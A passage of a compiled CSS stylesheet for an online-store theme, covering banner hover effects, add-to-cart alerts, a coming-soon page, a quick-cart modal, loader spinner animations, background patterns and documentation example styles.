  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0); }

.banners-effect-8 .banners > div img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s;
  transition: opacity 0.35s ease 0s; }

.banners-effect-8 .banners > div a:hover:before, .banners-effect-8 .banners > div a:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.banners-effect-8 .banners > div a:hover img {
  opacity: 0.5;
  filter: alpha(opacity=50); }

.banners-effect-9 .banners > div a {
  display: block;
  position: relative;
  z-index: 10; }

.banners-effect-9 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  background: #000;
  content: '';
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  box-shadow: 0 3px 30px rgba(0, 0, 0, 0.2);
  opacity: 0; }

.banners-effect-9 .banners > div a:hover:before {
  opacity: 1; }

.banners-effect-9 .banners > div a img {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: perspective(1000px) translate3d(0, 0, 0);
  transform: perspective(1000px) translate3d(0, 0, 0); }

.banners-effect-9 .banners > div a:hover img {
  -webkit-transform: perspective(1000px) translate3d(0, 0, 21px);
  transform: perspective(1000px) translate3d(0, 0, 21px); }

.banners-effect-10 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-10 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.banners-effect-10 .banners > div a:hover:before {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.banners-effect-11 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-11 .banners > div a:hover:before, .banners-effect-11 .banners > div a:hover:after {
    width: 100%;
    height: 100%; }
  .banners-effect-11 .banners > div a:before, .banners-effect-11 .banners > div a:after {
    background-color: rgba(0, 0, 0, 0.15);
    content: "";
    height: 0;
    left: 0;
    margin: auto;
    position: absolute;
    width: 0;
    transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s; }
  .banners-effect-11 .banners > div a:after {
    left: auto;
    right: 0;
    bottom: 0; }

.banners-effect-12 .banners > div img {
  transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in; }
  .banners-effect-12 .banners > div img:hover {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%); }
/*============POPUP ADDED TO CART ==================*/
body > .alert {
  position: fixed;
  z-index: 10004;
  top: 0;
  left: 0;
  width: 100%;
  -webkit-animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99);
  -moz-animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99);
  animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99); }

body > .alert .alert {
  position: absolute;
  left: 0;
  right: 0;
  top: 100%; }

body > .alert .alert.fadeOut {
  top: -100%; }

@-webkit-keyframes alert-anim {
  0% {
    top: -100%; }

  60% {
    top: 0; }

  100% {
    top: 0; } }

@-moz-keyframes alert-anim {
  0% {
    top: -100%; }

  60% {
    top: 0; }

  100% {
    top: 0; } }

@keyframes alert-anim {
  0% {
    top: -100%; }

  60% {
    top: 0; }

  100% {
    top: 0; } }

@-webkit-keyframes alert-anim2 {
  0% {
    top: -100%; }

  60% {
    top: 100%; }

  100% {
    top: 100%; } }

@-moz-keyframes alert-anim2 {
  0% {
    top: -100%; }

  60% {
    top: 100%; }

  100% {
    top: 100%; } }

@keyframes alert-anim2 {
  0% {
    top: -100%; }

  60% {
    top: 100%; }

  100% {
    top: 100%; } }

@-webkit-keyframes alert-icon-anim {
  0% {
    font-size: 0; }

  60% {
    font-size: 0; } }

@-moz-keyframes alert-icon-anim {
  0% {
    font-size: 0; }

  60% {
    font-size: 0; } }

@keyframes alert-icon-anim {
  0% {
    font-size: 0; }

  60% {
    font-size: 0; } }
/*============ PAGE COMINGSOON ==================*/
.comingsoon-page {
  background: #142326;
  padding: 7em 0;
  color: #bdbdbd; }
  .comingsoon-page .container {
    max-width: 750px; }
  .comingsoon-page .comingsoon--title {
    margin: 0.5em 0 1em;
    font-size: 46px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    padding: 0 1em; }
  .comingsoon-page .comingsoon--content {
    margin: 1em 0;
    font-size: 14px; }
  .comingsoon-page .comingsoon--countdown {
    margin: 6em 0 8em; }
  .comingsoon-page .comingsoon--countdown .time-item {
    width: 125px;
    height: 125px;
    border: 3px solid rgba(255, 255, 255, 0.4);
    border-radius: 50%;
    margin: 0 15px;
    display: inline-block;
    padding: 30px; }
  .comingsoon-page .comingsoon--countdown .num-time {
    font-size: 40px;
    color: #fff;
    font-weight: 700;
    line-height: 100%;
    margin: 0 0 5px 0; }
  .comingsoon-page .comingsoon--countdown .name-time {
    font-size: 20px;
    text-transform: uppercase; }
  .comingsoon-page .comingsoon--newsletter {
    margin: 2em 0; }
  .comingsoon-page .comingsoon--newsletter .newsletter {
    background: none !important; }
  .comingsoon-page .comingsoon--newsletter .title-block {
    display: none; }
/*============ Quick Cart ==================*/
@media (min-width: 1200px) {
  .modal-lg {
    margin-top: 10%;
    width: 1050px; } }

.modal-content {
  box-shadow: none;
  border-radius: 0;
  border: none; }
  .modal-content .modal-header {
    padding: 10px 15px; }
  .modal-content .modal-title {
    font-weight: normal; }

@media (min-width: 1200px) {
      #previewModal .cart-popup-info {
        padding-top: 30px; } }
  #previewModal .cart-popup-info .product-name {
    font-size: 22px;
    font-weight: 400; }
  #previewModal .cart-popup-info .price-quantity {
    font-size: 24px;
    color: #555;
    font-weight: normal; }
  #previewModal .cart-popup-info .price-new {
    font-size: 24px; }
  #previewModal .cart-popup-action {
    background: #f2f2f2;
    padding: 1rem 1.5rem;
    text-align: center;
    border-radius: 3px; }
  #previewModal .cart-popup-action .btn {
    display: block;
    margin: 10px 0;
    border: none;
    width: 100%;
    font-size: 13px; }
  #previewModal .cart-popup-action .cart-popup-imgbottom {
    text-align: center;
    width: 100%;
    margin: 20px 0; }
  #previewModal .cart-popup-action .cart-popup-imgbottom .previewCartCheckout-price {
    display: block;
    font-size: 28px;
    font-weight: 700;
    padding: 15px 0; }
/*===============================================
 [SASS DIRECTORY ]
 [1] Pre-Loader 
 ==============================================*/
.loaded .so-loadeding {
  display: none; }

.so-loadeding {
  background: white url(../../images/lazy-loader.gif) no-repeat center center;
  height: 100%;
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1; }
/*============START Pre-Loader CSS  ==================*/
.so-pre-loader {
  background: rgba(26, 173, 78, 0.5);
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999; }
  .so-pre-loader.no-pre-loader {
    background: none;
    position: absolute;
    height: auto; }
  .so-pre-loader .so-loader-background {
    background: #555;
    display: block;
    height: 100%; }
  .so-pre-loader .so-loader-center {
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -25px 0 0 -25px; }
  .so-pre-loader .so-loader-line {
    background: #1aad4e;
    top: 0; }
  .so-pre-loader .spinner {
    width: 50px;
    height: 50px;
    background-color: white;
    -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
    animation: sk-rotateplane 1.2s infinite ease-in-out; }
  .so-pre-loader .spinner-bounce {
    width: 60px;
    height: 60px;
    position: relative; }
  .so-pre-loader .double-bounce1, .so-pre-loader .double-bounce2 {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: white;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-bounce 2s infinite ease-in-out;
    animation: sk-bounce 2s infinite ease-in-out; }
  .so-pre-loader .double-bounce2 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }
  .so-pre-loader .spinner-cube {
    width: 40px;
    height: 40px;
    position: relative; }
  .so-pre-loader .cube1, .so-pre-loader .cube2 {
    background-color: white;
    width: 15px;
    height: 15px;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-cubemove 1.8s infinite ease-in-out;
    animation: sk-cubemove 1.8s infinite ease-in-out; }
  .so-pre-loader .cube2 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s; }
  .so-pre-loader .spinner-bounce2 {
    width: 80px;
    text-align: center; }
  .so-pre-loader .spinner-bounce2 > div {
    width: 18px;
    height: 18px;
    background-color: white;
    border-radius: 100%;
    display: inline-block;
    margin: 0 3px;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both; }
  .so-pre-loader .spinner-bounce2 .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s; }
  .so-pre-loader .spinner-bounce2 .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s; }
  .so-pre-loader .spinner-circle {
    width: 60px;
    height: 60px;
    position: relative; }
  .so-pre-loader .spinner-circle .sk-child {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0; }
  .so-pre-loader .spinner-circle .sk-child:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: white;
    border-radius: 100%;
    -webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
    animation: sk-circleBounceDelay 1.2s infinite ease-in-out both; }
  .so-pre-loader .spinner-circle .sk-circle2 {
    -webkit-transform: rotate(30deg);
    -ms-transform: rotate(30deg);
    transform: rotate(30deg); }
  .so-pre-loader .spinner-circle .sk-circle3 {
    -webkit-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    transform: rotate(60deg); }
  .so-pre-loader .spinner-circle .sk-circle4 {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg); }
  .so-pre-loader .spinner-circle .sk-circle5 {
    -webkit-transform: rotate(120deg);
    -ms-transform: rotate(120deg);
    transform: rotate(120deg); }
  .so-pre-loader .spinner-circle .sk-circle6 {
    -webkit-transform: rotate(150deg);
    -ms-transform: rotate(150deg);
    transform: rotate(150deg); }
  .so-pre-loader .spinner-circle .sk-circle7 {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg); }
  .so-pre-loader .spinner-circle .sk-circle8 {
    -webkit-transform: rotate(210deg);
    -ms-transform: rotate(210deg);
    transform: rotate(210deg); }
  .so-pre-loader .spinner-circle .sk-circle9 {
    -webkit-transform: rotate(240deg);
    -ms-transform: rotate(240deg);
    transform: rotate(240deg); }
  .so-pre-loader .spinner-circle .sk-circle10 {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg); }
  .so-pre-loader .spinner-circle .sk-circle11 {
    -webkit-transform: rotate(300deg);
    -ms-transform: rotate(300deg);
    transform: rotate(300deg); }
  .so-pre-loader .spinner-circle .sk-circle12 {
    -webkit-transform: rotate(330deg);
    -ms-transform: rotate(330deg);
    transform: rotate(330deg); }
  .so-pre-loader .spinner-circle .sk-circle2:before {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s; }
  .so-pre-loader .spinner-circle .sk-circle3:before {
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }
  .so-pre-loader .spinner-circle .sk-circle4:before {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s; }
  .so-pre-loader .spinner-circle .sk-circle5:before {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s; }
  .so-pre-loader .spinner-circle .sk-circle6:before {
    -webkit-animation-delay: -0.7s;
    animation-delay: -0.7s; }
  .so-pre-loader .spinner-circle .sk-circle7:before {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s; }
  .so-pre-loader .spinner-circle .sk-circle8:before {
    -webkit-animation-delay: -0.5s;
    animation-delay: -0.5s; }
  .so-pre-loader .spinner-circle .sk-circle9:before {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s; }
  .so-pre-loader .spinner-circle .sk-circle10:before {
    -webkit-animation-delay: -0.3s;
    animation-delay: -0.3s; }
  .so-pre-loader .spinner-circle .sk-circle11:before {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s; }
  .so-pre-loader .spinner-circle .sk-circle12:before {
    -webkit-animation-delay: -0.1s;
    animation-delay: -0.1s; }
  .so-pre-loader .spinner-folding-cube {
    width: 50px;
    height: 50px;
    position: relative;
    -webkit-transform: rotateZ(45deg);
    transform: rotateZ(45deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }
  .so-pre-loader .spinner-folding-cube .sk-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: white;
    -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
    animation: sk-foldCubeAngle 2.4s infinite linear both;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%; }
  .so-pre-loader .spinner-folding-cube .sk-cube2 {
    -webkit-transform: scale(1.1) rotateZ(90deg);
    transform: scale(1.1) rotateZ(90deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube3 {
    -webkit-transform: scale(1.1) rotateZ(180deg);
    transform: scale(1.1) rotateZ(180deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube4 {
    -webkit-transform: scale(1.1) rotateZ(270deg);
    transform: scale(1.1) rotateZ(270deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube2:before {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s; }
  .so-pre-loader .spinner-folding-cube .sk-cube3:before {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s; }
  .so-pre-loader .spinner-folding-cube .sk-cube4:before {
    -webkit-animation-delay: 0.9s;
    animation-delay: 0.9s; }
/* *************   END:: Pre-Loader CSS   ************* */
/* **************************************************** */
/* ************   START Loader Animation   ************ */
/* **************************************************** */
@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px); }

  50% {
    -webkit-transform: perspective(120px) rotateY(180deg); }

  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg); } }

@keyframes sk-rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg); }

  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }

  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }

@-webkit-keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0); }

  50% {
    -webkit-transform: scale(1); } }

@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }

  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@-webkit-keyframes sk-stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4); }

  20% {
    -webkit-transform: scaleY(1); } }

@keyframes sk-stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4); }

  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1); } }

@-webkit-keyframes sk-cubemove {
  25% {
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5); }

  50% {
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg); }

  75% {
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5); }

  100% {
    -webkit-transform: rotate(-360deg); } }

@keyframes sk-cubemove {
  25% {
    transform: translateX(42px) rotate(-90deg) scale(0.5);
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5); }

  50% {
    transform: translateX(42px) translateY(42px) rotate(-179deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-179deg); }

  50.1% {
    transform: translateX(42px) translateY(42px) rotate(-180deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg); }

  75% {
    transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5); }

  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg); } }

@-webkit-keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0); }

  40% {
    -webkit-transform: scale(1); } }

@keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }

  40% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

@-webkit-keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }

  40% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

@keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }

  40% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

@-webkit-keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1); }

  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1); } }

@keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1); }

  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1); } }

@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }
/* ***********   END:: Loader Animation   ************* */
/* **************************************************** */
/*===============================================
 [SASS DIRECTORY ]
 [1] OVERLAY PATTER
 ==============================================*/
/*============OVERLAY PATTERN  ==================*/
/* 1. Overlay pattern ---------------------*/
body.no-bgbody {
  background-image: none; }

.pattern-1 {
  background-image: url(../../images/patterns/1.png); }

.pattern-2 {
  background-image: url(../../images/patterns/2.png); }

.pattern-3 {
  background-image: url(../../images/patterns/3.png); }

.pattern-4 {
  background-image: url(../../images/patterns/4.png); }

.pattern-5 {
  background-image: url(../../images/patterns/5.png); }

.pattern-6 {
  background-image: url(../../images/patterns/6.png); }

.pattern-7 {
  background-image: url(../../images/patterns/7.png); }

.pattern-8 {
  background-image: url(../../images/patterns/8.png); }

.pattern-9 {
  background-image: url(../../images/patterns/9.png); }

.pattern-10 {
  background-image: url(../../images/patterns/10.png); }

.pattern-11 {
  background-image: url(../../images/patterns/11.png); }

.pattern-12 {
  background-image: url(../../images/patterns/12.png); }

.pattern-13 {
  background-image: url(../../images/patterns/13.png); }

.pattern-14 {
  background-image: url(../../images/patterns/14.png); }

.pattern-15 {
  background-image: url(../../images/patterns/15.png); }

.pattern-16 {
  background-image: url(../../images/patterns/16.png); }

.pattern-17 {
  background-image: url(../../images/patterns/17.png); }

.pattern-18 {
  background-image: url(../../images/patterns/18.png); }

.pattern-19 {
  background-image: url(../../images/patterns/19.png); }

.pattern-20 {
  background-image: url(../../images/patterns/20.png); }

.pattern-21 {
  background-image: url(../../images/patterns/21.png); }

.pattern-22 {
  background-image: url(../../images/patterns/22.png); }

.pattern-23 {
  background-image: url(../../images/patterns/23.png); }

.pattern-24 {
  background-image: url(../../images/patterns/24.png); }

.pattern-25 {
  background-image: url(../../images/patterns/25.png); }

.pattern-26 {
  background-image: url(../../images/patterns/26.png); }

.pattern-27 {
  background-image: url(../../images/patterns/27.png); }

.pattern-28 {
  background-image: url(../../images/patterns/28.png); }

.pattern-29 {
  background-image: url(../../images/patterns/29.png); }

.pattern-30 {
  background-image: url(../../images/patterns/30.png); }

.pattern-31 {
  background-image: url(../../images/patterns/31.png); }

.pattern-32 {
  background-image: url(../../images/patterns/32.png); }

.pattern-33 {
  background-image: url(../../images/patterns/33.png); }

.pattern-34 {
  background-image: url(../../images/patterns/34.png); }

.pattern-35 {
  background-image: url(../../images/patterns/35.png); }

.pattern-36 {
  background-image: url(../../images/patterns/36.png); }

.pattern-37 {
  background-image: url(../../images/patterns/37.png); }

.pattern-38 {
  background-image: url(../../images/patterns/38.png); }

.pattern-39 {
  background-image: url(../../images/patterns/39.png); }

.pattern-40 {
  background-image: url(../../images/patterns/40.png); }

.pattern-41 {
  background-image: url(../../images/patterns/41.png); }

.pattern-42 {
  background-image: url(../../images/patterns/42.png); }

.pattern-43 {
  background-image: url(../../images/patterns/43.png); }

.pattern-44 {
  background-image: url(../../images/patterns/44.png); }

.pattern-45 {
  background-image: url(../../images/patterns/45.png); }

.bd-example-row .row + .row {
  margin-top: 1rem; }
  .bd-example-row .row > .col, .bd-example-row .row > [class^="col-"] {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    background-color: rgba(86, 61, 124, 0.15);
    border: 1px solid rgba(86, 61, 124, 0.2); }
  .bd-example-row .flex-items-top, .bd-example-row .flex-items-middle, .bd-example-row .flex-items-bottom {
    min-height: 6rem;
    background-color: rgba(255, 0, 0, 0.1); }

.bd-example-row-flex-cols .row {
  min-height: 10rem;
  background-color: rgba(255, 0, 0, 0.1); }

.bd-highlight {
  background-color: rgba(86, 61, 124, 0.15);
  border: 1px solid rgba(86, 61, 124, 0.15); }

.example-container {
  width: 800px;
  margin-right: auto;
  margin-left: auto;
  padding-right: 15px;
  padding-left: 15px;
  width: 100%; }

.example-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.example-content-main {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }
  @media (min-width: 576px) {
  .example-content-main {
    flex: 0 0 50%;
    max-width: 50%; } }
  @media (min-width: 992px) {
  .example-content-main {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; } }

.example-content-secondary {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }
  @media (min-width: 576px) {
  .example-content-secondary {
    flex: 0 0 50%;
    max-width: 50%; } }
  @media (min-width: 992px) {
  .example-content-secondary {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; } }

.bd-example-container {
  min-width: 16rem;
  max-width: 25rem;
  margin-right: auto;
  margin-left: auto; }

.bd-example-container-header {
  height: 3rem;
  margin-bottom: 0.5rem;
  background-color: #fff;
  border-radius: 0.25rem; }

.bd-example-container-sidebar {
  float: right;
  width: 4rem;
  height: 8rem;
  background-color: #80bdff;
  border-radius: 0.25rem; }

.bd-example-container-body {
  height: 8rem;
  margin-right: 4.5rem;
  background-color: #957bbe;
  border-radius: 0.25rem; }

.bd-example-container-fluid {
  max-width: none; }

.bd-example {
  position: relative;
  padding: 1rem;
  margin: 1rem -15px;
  border: solid #f7f7f9;
  border-width: 0.2rem 0 0; }
  .bd-example::after {
    display: block;
    clear: both;
    content: ""; }
  @media (min-width: 576px) {
  .bd-example {
    padding: 1.5rem;
    margin-right: 0;
    margin-bottom: 0;
    margin-left: 0;
    border-width: 0.3rem; } }
  .bd-example + .highlight, .bd-example + .clipboard + .highlight {
    margin-top: 0; }
  .bd-example + p {
    margin-top: 2rem; }
  .bd-example .pos-f-t {
    position: relative;
    margin: -1rem; }
  @media (min-width: 576px) {
    .bd-example .pos-f-t {
      margin: -1.5rem; } }
  .bd-example > .form-control + .form-control {
    margin-top: 0.5rem; }
  .bd-example > .nav + .nav, .bd-example > .alert + .alert, .bd-example > .navbar + .navbar, .bd-example > .progress + .progress, .bd-example > .progress + .btn {
    margin-top: 1rem; }
  .bd-example > .dropdown-menu:first-child {
    position: static;
    display: block; }
  .bd-example > .form-group:last-child {
    margin-bottom: 0; }

.bd-example > .close {
  float: none; }

.bd-example-type .table .type-info {
  color: #999;
  vertical-align: middle; }

.bd-example-type .table td {
  padding: 1rem 0;
  border-color: #eee; }

.bd-example-type .table tr:first-child td {
  border-top: 0; }

.bd-example-type h1, .bd-example-type h2, .bd-example-type h3, .bd-example-type h4, .bd-example-type h5, .bd-example-type h6 {
  margin: 0; }

.bd-example-bg-classes p {
  padding: 1rem; }

.bd-example > img + img {
  margin-left: 0.5rem; }

.bd-example > .btn-group {
  margin-top: 0.25rem;
  margin-bottom: 0.25rem; }

.bd-example > .btn-toolbar + .btn-toolbar {
  margin-top: 0.5rem; }

.bd-example-control-sizing select, .bd-example-control-sizing input[type="text"] + input[type="text"] {
  margin-top: 0.5rem; }

.bd-example-form .input-group {
  margin-bottom: 0.5rem; }

.bd-example > textarea.form-control {
  resize: vertical; }

.bd-example > .list-group {
  max-width: 400px; }

.bd-example .fixed-top, .bd-example .sticky-top {
  position: static;
  margin: -1rem -1rem 1rem; }
  .bd-example .fixed-bottom {
    position: static;
    margin: 1rem -1rem -1rem; }
  @media (min-width: 576px) {
  .bd-example .fixed-top, .bd-example .sticky-top {
    margin: -1.5rem -1.5rem 1rem; }
    .bd-example .fixed-bottom {
      margin: 1rem -1.5rem -1.5rem; } }

.bd-example .pagination {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem; }

.bd-example-modal {
  background-color: #fafafa; }
  .bd-example-modal .modal {
    position: relative;
    top: auto;
    right: auto;
    bottom: auto;
    left: auto;
    z-index: 1;
    display: block; }
  .bd-example-modal .modal-dialog {
    left: auto;
    margin-right: auto;
    margin-left: auto; }

.modal.show {
  z-index: 1072; }
  .modal.show .tooltip, .modal.show .popover {
    z-index: 1073; }

.bd-example-tabs .nav-tabs {
  margin-bottom: 1rem; }

.bd-example-tooltips {
  text-align: center; }

.bd-example-tooltips > .btn {
  margin-top: 0.25rem;
  margin-bottom: 0.25rem; }

.bs-tooltip-top-docs .arrow, .bs-tooltip-bottom-docs .arrow {
  left: 50%; }

.bs-tooltip-right-docs .arrow, .bs-tooltip-left-docs .arrow {
  top: 50%; }

.bd-example-popover-static {
  padding-bottom: 1.5rem;
  background-color: #f9f9f9; }

.bd-example-popover-static .popover {
  position: relative;
  display: block;
  float: left;
  width: 260px;
  margin: 1.25rem; }

.bs-popover-top-docs .arrow, .bs-popover-bottom-docs .arrow {
  left: 50%; }

.bs-popover-right-docs .arrow, .bs-popover-left-docs .arrow {
  top: 50%; }

.tooltip-demo a {
  white-space: nowrap; }

.bd-example-tooltip-static .tooltip {
  position: relative;
  display: inline-block;
  margin: 10px 20px;
  opacity: 1; }

.scrollspy-example {
  position: relative;
  height: 200px;
  margin-top: 0.5rem;
  overflow: auto; }

.scrollspy-example-2 {
  position: relative;
  height: 350px;
  overflow: auto; }

.bd-example-border-utils [class^="border"] {
  display: inline-block;
  width: 5rem;
  height: 5rem;
  margin: 0.25rem;
  background-color: #f5f5f5;
  border: 1px solid; }

.highlight {
  padding: 1rem;
  margin: 1rem -15px;
  background-color: #f7f7f9;
  -ms-overflow-style: -ms-autohiding-scrollbar; }
  @media (min-width: 576px) {
  .highlight {
    padding: 1.5rem;
    margin-right: 0;
    margin-left: 0; } }

.highlight pre {
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
  background-color: transparent;
  border: 0; }

.highlight pre code {
  font-size: inherit;
  color: #212529; }

.bd-clipboard {
  position: relative;
  display: none;
  float: right; }
  .bd-clipboard + .highlight {
    margin-top: 0; }

.btn-clipboard {
  position: absolute;
  top: 0.5rem;
  right: 0.5rem;
  z-index: 10;
  display: block;
  padding: 0.25rem 0.5rem;
  font-size: 75%;
  color: #818a91;
  cursor: pointer;
  background-color: transparent;
  border: 0;
  border-radius: 0.25rem; }
  .btn-clipboard:hover {
    color: #fff;
    background-color: #027de7; }

@media (min-width: 768px) {
  .bd-clipboard {
    display: block; } }

h2.sub-title {
  font-size: 23px;
  margin: 24px 0;
  color: #495057; }

.simple-list {
  margin: 10px 0 6px 0;
  padding: 0;
  clear: both; }
  .simple-list li {
    padding: 0 0 7px 18px;
    position: relative;
    list-style-type: none; }
  .simple-list li:before {
    position: absolute;
    display: block;
    top: 10px;
    left: 0;
    font-family: 'FontAwesome';
    content: "\f111";
    font-size: 0.53em;
    line-height: 1em; }

.simple-list ul {
  margin: 0 0 15px;
  padding: 0;
  list-style-type: none;
  position: relative;
  bottom: -0.8em; }

.simple-list ul a {
